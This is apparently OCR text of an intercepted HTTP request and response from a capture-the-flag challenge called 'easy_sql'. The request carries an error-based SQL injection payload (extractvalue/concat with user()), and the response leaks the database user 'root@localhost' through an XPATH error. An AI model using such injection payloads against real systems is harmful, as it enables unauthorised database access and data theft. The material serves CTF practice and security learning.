 Request
Raw Params Headers Hex
1 GET /?inject=1'+and+extractvalue(1,concat(0x7e,(user()),0x7e))%20--+
HTTP/1.1
2 Host: 220.249.52.133:43472
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Tue, 03 Nov 2020 12:28:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 404
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 error 1105 : XPATH syntax error: '~root@localhost~'</pre>
26
27 </body>
28
29 </html>
30